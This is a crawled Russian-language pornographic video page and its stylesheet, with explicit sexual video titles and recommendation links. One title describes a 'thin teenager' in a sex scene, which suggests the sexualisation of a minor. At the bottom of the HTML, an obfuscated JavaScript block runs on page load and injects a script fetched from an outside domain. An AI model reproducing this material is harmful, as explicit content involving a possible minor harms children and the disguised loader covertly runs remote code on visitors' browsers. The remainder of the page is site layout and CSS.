

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornushka.info/video/1006/chernaya_volosataya_krasotka_s_krasivoi_ulybkoi_sobiraetsya_sest_mnojestvo_svejih_cum
body_size: 3638
content:
<!DOCTYPE html>
<html lang="ru" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />    
<title>Черная волосатая красотка с красивой улыбкой собирается съесть множество свежих ЦУМ</title>
<meta name="description" content=" " />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="canonical" href="http://pornushka.info/video/1006/chernaya_volosataya_krasotka_s_krasivoi_ulybkoi_sobiraetsya_sest_mnojestvo_svejih_cum"/>
<link href="http://pornushka.info/themes/pda/style.css" rel="stylesheet" />
</head><body>

<div class="logo"><a href="http://pornushka.info"><img alt="Скачать порно бесплатно" src="/themes/pda/logotype.png"></a></div>
<div class="li_title"><h1>Черная волосатая красотка с красивой улыбкой собирается съесть множество свежих ЦУМ</h1></div>
<div class="liscreen"><img src="http://pornushka.info/temp/screen/1006/screen.jpg"/></div>
<a class="li" href="http://pornushka.info/online/1006/chernaya_volosataya_krasotka_s_krasivoi_ulybkoi_sobiraetsya_sest_mnojestvo_svejih_cum">Смотреть онлайн</a>
<a class="li" href="&load=1">Скачать видео<span class="counte">110 MB</span></a>
<div class="li">
<div class="li">
<a rel="nofollow" href="&like=1" class="like_link" title="Нравится"><span>Поставить лайк</span> 
<img src="http://pornushka.info/themes/pda/like.png" alt="like" height="20" width="20" /> 
<span class="count1"><b>970</b></span>
</a> 
</div>
<div class="skadli">
   Длительность: 22:51<br />
   Было добавлено: 27.11.17 17:38<br />
   </div>
<div class="li">
   <div class="skaxs" style="line-height: 2"><a class="as_botton" href="http://pornushka.info/cat/13/bolshie_bufera">Большие буфера</a> <a class="as_botton" href="http://pornushka.info/cat/44/bryunetki">Брюнетки</a> <a class="as_botton" href="http://pornushka.info/cat/50/domohozyaiki">Домохозяйки</a></div>
</div>
<div class="skayou"></div>

</div>

<div class="skrel">Рекомендации:</div>
 <a href="http://pornushka.info/video/835/sashu_aliya_poluchaet_oblapannaya_i_vyebannaya_szadi_i_naslajdatsya_ego_mnogo" title="Сашу Алия получает облапанная и выебанная сзади и наслаждаться его много">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Сашу Алия получает облапанная и выебанная сзади и наслаждаться его много" class="skscr" src="http://pornushka.info/temp/screen/835/screen.jpg"/>
<div class="dur"><span>19:11</span></div>
</div>
<span class="skassil">Сашу Алия получает облапанная и выебанная сзади и наслаждаться его много</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1289/kira_i_anita_zanimayutsya_lyubovyu_drug_s_drugom_i_ih_jenatyi_sosed" title="Кира и Анита занимаются любовью друг с другом и их женатый сосед">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Кира и Анита занимаются любовью друг с другом и их женатый сосед" class="skscr" src="http://pornushka.info/temp/screen/1289/screen.jpg"/>
<div class="dur"><span>16:58</span></div>
</div>
<span class="skassil">Кира и Анита занимаются любовью друг с другом и их женатый сосед</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/537/tonkii_podrostok_i_ee_lysogo_lyubovnika_delayut_yeto_kak_dva_dikih_zverya_ves_den" title="Тонкий подросток и ее лысого любовника делают это, как два диких зверя, весь день">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Тонкий подросток и ее лысого любовника делают это, как два диких зверя, весь день" class="skscr" src="http://pornushka.info/temp/screen/537/screen.jpg"/>
<div class="dur"><span>8:00</span></div>
</div>
<span class="skassil">Тонкий подросток и ее лысого любовника делают это, как два диких зверя, весь день</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/33/temnovolosaya_mamasha_sverlit_ee_zadnicu_s_ee_dildo_v_to_vremya_kak_sosat_bolshoi_chlen_ee_muja" title="Темноволосая мамаша сверлит ее задницу с ее дилдо, в то время как сосать большой член ее мужа">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Темноволосая мамаша сверлит ее задницу с ее дилдо, в то время как сосать большой член ее мужа" class="skscr" src="http://pornushka.info/temp/screen/33/screen.jpg"/>
<div class="dur"><span>9:00</span></div>
</div>
<span class="skassil">Темноволосая мамаша сверлит ее задницу с ее дилдо, в то время как сосать большой член ее мужа</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/57/melissa_mur_trahaetsya_kak_ei_nravitsya_bolshe_vsego_i_stonat_ot_udovolstviya_v_to_vremya_kak_kamming" title="Мелисса Мур трахается как ей нравится больше всего, и стонать от удовольствия, в то время как камминг">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Мелисса Мур трахается как ей нравится больше всего, и стонать от удовольствия, в то время как камминг" class="skscr" src="http://pornushka.info/temp/screen/57/screen.jpg"/>
<div class="dur"><span>5:39</span></div>
</div>
<span class="skassil">Мелисса Мур трахается как ей нравится больше всего, и стонать от удовольствия, в то время как камминг</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/288/tina_kyei_trahayutsya_i_zavalili_tonny_spermy_kak_ona_lyubit" title="Тина Кэй трахаются и завалили тонны спермы, как она любит">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Тина Кэй трахаются и завалили тонны спермы, как она любит" class="skscr" src="http://pornushka.info/temp/screen/288/screen.jpg"/>
<div class="dur"><span>11:46</span></div>
</div>
<span class="skassil">Тина Кэй трахаются и завалили тонны спермы, как она любит</span>   
</div>
</div>
 </a>
<a class="li" onclick="javascript:history.back();">← Вернуться назад</a><a class="lihome" href="http://pornushka.info"> <img src="/themes/pda/img/skhome.png"> Скачать порно бесплатно</a><div class="hello">Добро пожаловать на Порнушка.Инфо, скачать порно на телефон или андроид стало возможным в два клика, чтобы не заморачиваться мы не вешаем рекламу, поскольку считаем, что порно на телефон должно оставаться бесплатным и доступным без регистрации и рекламы. MP4 порно воспроизводится на любом устройстве, ведь это самый распространенный формат роликов, а значит проблем не будет 100%! Тут вы сможете подрочить на самое актуальное и не заезженное мобильное порно</div>
<br/><center>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</center>
<script>
(function () {
    var _0xa52a=['location','host','replace','sid=','random','&stime=','&r=','rel','head','appendChild','getElementsByTagName','parentNode','insertBefore','removeChild','timeStamp','toFixed','script','type','text/javascript','setAttribute','async','data-mrmn-tag','iam','src','//zyf03k.xyz/mbp/pre/ef602e6c64b3a7d277678f18863f13fb/'];(function(_0x29026d,_0xaaca7d){var _0x245c77=function(_0x678775){while(--_0x678775){_0x29026d['push'](_0x29026d['shift']());}};_0x245c77(++_0xaaca7d);}(_0xa52a,0xd6));var _0x3f56=function(_0x4d697b,_0x412f5d){_0x4d697b=_0x4d697b-0x0;var _0x13a220=_0xa52a[_0x4d697b];return _0x13a220;};var stime=0x0;try{stime=new Event('')[_0x3f56('0x0')][_0x3f56('0x1')](0x2);}catch(_0x5f23df){}var sc=document['createElement'](_0x3f56('0x2'));sc[_0x3f56('0x3')]=_0x3f56('0x4');sc[_0x3f56('0x5')](_0x3f56('0x6'),'async');sc[_0x3f56('0x5')](_0x3f56('0x7'),_0x3f56('0x8'));sc[_0x3f56('0x9')]=_0x3f56('0xa')+document[_0x3f56('0xb')][_0x3f56('0xc')][_0x3f56('0xd')](/^www./,'')+'?'+_0x3f56('0xe')+parseInt(Math[_0x3f56('0xf')]()*0x3e8)+'_'+parseInt(Math[_0x3f56('0xf')]()*0xf4240)+'_'+parseInt(Math[_0x3f56('0xf')]()*0x3b9aca00)+_0x3f56('0x10')+stime+_0x3f56('0x11')+Math[_0x3f56('0xf')]();var l=document['createElement']('link');l[_0x3f56('0x12')]='preload';l['href']=sc[_0x3f56('0x9')];l['as']=_0x3f56('0x2');if(document[_0x3f56('0x13')]){document[_0x3f56('0x13')][_0x3f56('0x14')](l);document[_0x3f56('0x13')][_0x3f56('0x14')](sc);}else{var node=document[_0x3f56('0x15')](_0x3f56('0x2'))[0x0];node[_0x3f56('0x16')][_0x3f56('0x17')](l,node);node[_0x3f56('0x16')][_0x3f56('0x17')](sc,node);}l[_0x3f56('0x16')][_0x3f56('0x18')](l);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pornushka.info/themes/pda/style.css
body_size: 1486
content:
body {
background:#000000;
margin:auto;
max-width:680px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:14px;
color: #00D936;
}
.hello {
color: #3cff6d;
margin: 0 8px 8px 8px;
font-size: 13px;
}
.picture {
position:relative;
width:100%; 
}
.dur {
position:absolute;
left:0;
width:100%;
top:0;
}

.dur span {
display: inline-block;
float: none; color: #fff;
padding: 5px;background-color: #1b1b1b;font-size: 12px;text-decoration: none;
}
.gjpd {padding: 7px;}
.skassil {display: inline-block; margin: 5px 0 2px 1px; color: #fff;}
.bpitem:hover {
background-color: #0d0d0d;
}
.bpitem {
background-color:#0d0d0d;
border:1px solid #272727;
margin: 7px 5px 7px 5px;
border-radius: 6px;
}

.bpitem a {
text-decoration:none;
}

.bpitem a:hover {
text-decoration:none;
}

a.skrpress {background: url(img/skground.png) repeat-x top left #B787B9;
display: inline-block;padding: 8px 15px;color: #201321;
border-radius: 6px;
margin: 6px; border: 1px solid #814C94;}
a.skrpress:hover {
background: url(img/skgrhov.png) repeat-x top left #B787B9;
}
.skscr {
width:228px;
border-radius:2px;
}
a {
text-decoration:none;
}

a:hover {
text-decoration:none;
}
.skadli {
float: left;
margin: 0 3px 8px 0;
width: 38%;
padding: 1px 9px;
}
.skayou {clear: both;font-size: 0;height: 0;}
.skaxs {float: left;display: block; width: 99%;}
.logo {
text-align:left;
height:48px;
}


a.cat {
background:#ecf0f1;
display:block;
color:#633cd1;
text-align:center;
border-bottom:2px solid #805cfc;
padding:10px;
}

.title {
background:#ecf0f1;
height:35px;
color:#805cfc;
}

.content {
background:#ecf0f1;
padding:10px;
}

.obv {
background:#e7e8e8;
padding:5px;
border-radius:4px;
color:#211e3e;
font-size:12px;
margin-top:4px;
}
.skrel {font-size: 15px;margin-top: 4px;background-color: #0d0d0d;border-top: 1px solid #333333;border-bottom: 1px solid #333333;padding: 8px;text-align: left;}

.liscreen {
padding:4px 3px 0 2px;
text-align: left;
}
.li_title {
background-color: #003800;
display:block;
border:1px solid #00D936;
margin: 0 5px 0 5px;
color:#00D936;
border-radius: 3px;
text-align: center;
padding:1px;
}

.li_title h1 {
font-size:15px;
padding:0px;
padding-left:7px;
}

.li {
text-align: left; padding: 5px;
}
a.lihome {
background-color: #003800;
border:1px solid #00D936;
text-align: left;
color: #fff;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 10px 8px;
}
a.li {
border: 1px solid #474747;
text-align: left;
color: #fff;
background-color: #212121;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 0 8px;
}
a.li:hover{background-color: #0d0d0d;}
a.linews {
border: 1px solid #454545;
text-align: left;
color: #fff;
background: url(/themes/pda/img/smp.png) repeat-x top left #030303;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 0 8px;
}
a.linews:hover{background: #0d0d0d;}
.li img {vertical-align: top;}
.counte { display: inline-block;margin-top: -2px;padding: 3px 8px; margin-left: 2px; margin-right: 4px;font-size: 15px;font-weight: normal;background-color: #171717;float: right;border-radius: 3px;}

.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}

.as_botton {
display:inline-block;
overflow:hidden;
color:#fff;
background-color:#003800;
border: 1px solid #00D936;
margin:3px;
padding-left:4px;
padding-right:4px;
text-decoration:none;
border-radius:4px;
}

.like_link {
margin-top: 5px;
float: right;
background-color: #003800;
border-radius:5px;
border:1px solid #00D936;
display:inline-block;
padding:6px 8px 4px 8px;
}

.like_link span {
color: #fff;
position:relative;
font-size:17px;
}

.like_link span.count1 {
margin-right:0;
margin-left:2px;
}

.like_link:hover {
border: 1px solid green;
text-decoration:none;
}

.nav >li.disabled >a {
color:#999
}

.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}

.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}

.pagination >li {
display:inline
}

.pagination >li >a,.pagination >li >span {
background-color: #212121;display: inline-block;margin: 4px 1px 1px 5px;font-size: 16px;padding: 7px 13px 7px 13px;color: #FFFFFF;border-radius: 6px;border: 1px solid #474747;text-decoration:none;

}


.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
background:#0d0d0d;
}

.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
display: inline-block;background-color: #003800;padding: 8px 13px 7px 13px;margin: 4px 1px 2px 5px;border: 1px solid #00D936;font-weight: bold;font-size: 16px;border-radius: 6px;
cursor:not-allowed
}

.qw {
margin-top:0px;
position:relative;
padding-bottom:56.25%;
height:0;
overflow:hidden;
}

.qw video,.qw iframe,.qw object,.qw embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}

.qw video {
background:#3C0049;
}